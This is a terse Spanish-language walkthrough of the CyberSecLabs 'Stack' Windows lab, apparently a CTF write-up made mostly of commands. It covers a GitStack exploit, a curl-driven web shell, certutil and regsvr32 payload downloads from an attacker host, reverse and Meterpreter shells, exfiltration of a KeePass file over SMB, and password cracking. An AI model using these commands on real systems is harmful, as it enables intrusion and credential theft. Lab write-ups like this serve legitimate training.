
Stack
CyberSecLabs Windows
nmap -A -p- -oA output 172.31.1.28 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -p- -sS —min-rate=5000 —open -vvv -n -Pn 172.31.1.12 -oG allPorts
 )
)
extractPorts allPorts

nmap -sC -sV -p80,135,139,445,3389,5985,47001,49152,49153,49154 172.31.1.12 -oN targeted
nmap —script http-enum -p80 172.31.1.12 -oN webScan
whatweb 172.31.1.12:80

cat targeted

Vamos a la pagina web y parece ser que es algo con Django

Vamos a registration/login y podemos ver las credenciales:

searchsploit Gitstack
cat 43777.py
Vemos que hace el script

curl -X POST 172.31.1.12/web/exploit.php -d ‘a=whoami’

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.0.12 LPORT=4444 -f exe -o reverse_gitstack.exe
curl -X POST 172.31.1.12/web/exploit.php -d ‘a=certutil -urlcache -split -f http://10.10.0.12:8888/reverse_gitstack.exe’
python3 -m http.server 8888
nc -lvnp 4444
curl -X POST 172.31.1.12/web/exploit.php -d ‘a=reverse_stack.exe’

El reverse shell no me funciono con el reverse_stack.exe se desconectaba a cada rato.

msf6>use exploit/multi/script/webdelivery msf6>set LHOST tun0 msf6> set TARGET 3 msf6>set payload windows/meterpreter/reverse_tcp msf6>run

curl -X POST 172.31.1.12/web/exploit.php -d ‘a=regsvr32 /s /n /u /i:http//10.10.0.12:8080/EzA1or.sct scrobj.dll’

msf6>sessions -i 1 meterpreter > shell


python3 /usr/share/doc/python3-impacket/examples/smbserver.py smbFolder $(pwd)

copy password_manager.kdbx \10.10.0.12\smbFolder

keepass2john password_manager.kdbx keepass2john password_manager.kdbx > stackpass cat stackpass | cut -d ”:” -f 2 | tee stackpass john stackpass

kpcli —kdb=password_manager.kdbx princess cd Database2/Windows/ show -f 0

crackmapexec winrm 172.31.1.12 -u Administrator -p ‘secur3_apass262’ -x ‘whoami’